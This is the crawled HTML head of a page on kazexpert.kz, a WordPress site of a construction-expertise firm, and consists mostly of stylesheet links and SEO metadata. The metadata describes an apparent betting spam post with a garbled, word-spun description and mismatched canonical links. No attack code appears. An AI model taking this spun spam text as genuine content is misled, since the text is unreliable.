

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/
body_size: 49389
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kazexpert.kz/xmlrpc.php">
	<link rel="canonical" href="https://hakoena.com/category/recepten/">
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Where Will American Football Betting Pany Be 6 Months From Now? | kazexpert.kz</title>
	<link rel="canonical" href="https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where Will American Football Betting Pany Be 6 Months From Now?" />
	<meta property="og:description" content="There exist an infinite vary of wagers you possibly can place and a lot of various issues you possibly can" />
	<meta property="og:url" content="https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" />
	<meta property="og:site_name" content="kazexpert.kz" />
	<meta property="article:published_time" content="2023-12-27T09:56:36+00:00" />
	<meta property="og:image" content="https://burst.shopifycdn.com/photos/a-tray-of-breakfast-for-mom.jpg?width=746&format=pjpg&exif=0&iptc=0" />
	<meta name="author" content="hayleyrigsby173" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="hayleyrigsby173" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#article","isPartOf":{"@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/"},"author":{"name":"hayleyrigsby173","@id":"https://kazexpert.kz/#/schema/person/3cce5a817d155a6a0d55ab6a929381e0"},"headline":"Where Will American Football Betting Pany Be 6 Months From Now?","datePublished":"2023-12-27T09:56:36+00:00","dateModified":"2023-12-27T09:56:36+00:00","mainEntityOfPage":{"@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/"},"wordCount":832,"commentCount":0,"publisher":{"@id":"https://kazexpert.kz/#organization"},"image":{"@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#primaryimage"},"thumbnailUrl":"https://burst.shopifycdn.com/photos/a-tray-of-breakfast-for-mom.jpg?width=746&format=pjpg&exif=0&iptc=0","keywords":["Betting Sites in Syria"],"articleSection":["general"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#respond"]}]},{"@type":"WebPage","@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/","url":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/","name":"Where Will American Football Betting Pany Be 6 Months From Now? | kazexpert.kz","isPartOf":{"@id":"https://kazexpert.kz/#website"},"primaryImageOfPage":{"@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#primaryimage"},"image":{"@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#primaryimage"},"thumbnailUrl":"https://burst.shopifycdn.com/photos/a-tray-of-breakfast-for-mom.jpg?width=746&format=pjpg&exif=0&iptc=0","datePublished":"2023-12-27T09:56:36+00:00","dateModified":"2023-12-27T09:56:36+00:00","breadcrumb":{"@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#primaryimage","url":"https://burst.shopifycdn.com/photos/a-tray-of-breakfast-for-mom.jpg?width=746&format=pjpg&exif=0&iptc=0","contentUrl":"https://burst.shopifycdn.com/photos/a-tray-of-breakfast-for-mom.jpg?width=746&format=pjpg&exif=0&iptc=0"},{"@type":"BreadcrumbList","@id":"https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kazexpert.kz/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kazexpert.kz/blog/"},{"@type":"ListItem","position":3,"name":"Where Will American Football Betting Pany Be 6 Months From Now?"}]},{"@type":"WebSite","@id":"https://kazexpert.kz/#website","url":"https://kazexpert.kz/","name":"kazexpert.kz","description":"","publisher":{"@id":"https://kazexpert.kz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kazexpert.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kazexpert.kz/#organization","name":"TOO КазСтройЭкспертиза","url":"https://kazexpert.kz/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/logo/image/","url":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","contentUrl":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","width":1452,"height":258,"caption":"TOO КазСтройЭкспертиза"},"image":{"@id":"https://kazexpert.kz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kazexpert.kz/#/schema/person/3cce5a817d155a6a0d55ab6a929381e0","name":"hayleyrigsby173","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=96&d=mm&r=g","caption":"hayleyrigsby173"},"url":"https://kazexpert.kz/author/hayleyrigsby173/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента" href="https://kazexpert.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев" href="https://kazexpert.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев к &laquo;Where Will American Football Betting Pany Be 6 Months From Now?&raquo;" href="https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F12%2F27%2Fwhere-will-american-football-betting-pany-be-6-months-from-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F12%2F27%2Fwhere-will-american-football-betting-pany-be-6-months-from-now%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kazexpert.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://kazexpert.kz/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kazexpert.kz/wp-content/uploads/elementor/css/post-7.css?ver=1677845392' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
